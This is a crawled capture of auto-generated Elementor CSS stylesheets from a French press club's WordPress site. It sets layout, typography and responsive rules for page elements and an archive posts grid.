--e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1769116566
body_size: 1310
content:
.elementor-31208 .elementor-element.elementor-element-d3575c7:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-container{min-height:224px;}.elementor-31208 .elementor-element.elementor-element-d3575c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31208 .elementor-element.elementor-element-d3575c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-c6591c3{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31208 .elementor-element.elementor-element-2a105eb0:not(.elementor-motion-effects-element-type-background), .elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}.elementor-31208 .elementor-element.elementor-element-2a105eb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31208 .elementor-element.elementor-element-41873425 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31208 .elementor-element.elementor-element-139af50a > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.66";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data span + span:before{content:"•";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__card{background-color:var( --e-global-color-accent );border-radius:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__text{padding:0 18px;margin-top:0px;margin-bottom:5px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__meta-data{padding:10px 18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__avatar{padding-right:18px;padding-left:18px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{color:var( --e-global-color-d6cea4e );font-size:14px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:4px;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__read-more{color:var( --e-global-color-c696dce );margin-bottom:5px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:45px;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:40px 25px 100px 25px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:15px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31208 .elementor-element.elementor-element-0e26afe .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-31208 .elementor-element.elementor-element-2a105eb0{padding:50px 15px 50px 15px;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-archive-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-archive-posts .elementor-posts-nothing-found{line-height:var( --e-global-typography-text-line-height );}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31208 .elementor-element.elementor-element-139af50a:after{content:"0.5";}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__thumbnail__link{width:100%;}.elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title, .elementor-31208 .elementor-element.elementor-element-139af50a .elementor-post__title a{font-size:14px;line-height:1.1em;}}